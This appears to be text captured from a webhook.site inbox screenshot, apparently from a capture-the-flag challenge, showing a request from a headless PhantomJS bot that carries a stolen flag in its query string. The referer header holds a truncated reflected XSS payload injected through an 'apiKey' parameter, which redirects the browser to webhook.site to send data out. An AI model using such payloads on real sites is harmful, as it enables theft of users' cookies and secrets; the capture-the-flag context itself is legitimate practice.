 Webhook.site Docs & API Features & Pricing Terms, Privacy & Security Support Copy Edit New Login Sign Up Now
0c416ba6 Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now ··· More Show Intro
INBOX (1/100) Newest First
Search Query ?
GET #80b75 3.110.156.54
08/22/2025 1:34:21 AM
Request Details & Headers Permalink API URL Open in Copy as
GET https://webhook.site/0c416ba6-20b4-4150-8553-62339baa193d?cflag=SKR%7BR3flec73D_1n_API_k3y_ece36a...
Host 3.110.156.54 Whois Shodan Netify Censys VirusTotal
Date 08/22/2025 1:34:21 AM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID 80b753cb-eb6f-45b0-9c3a-4fe605ab4658
Note Add Note
host webhook.site
accept-language en,*
accept-encoding gzip, deflate
user-agent Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1...
referer http://127.0.0.1/?apiKey=%3C/script%3E%3Cscript%3Elocation.href%3D%22https%3A//webhook.si...
accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Query strings
cflag SKR{R3flec73D_1n_API_k3y_ece36a}
Form values
None
Request Content
No content
Custom Actions Output
No action output Create Custom Action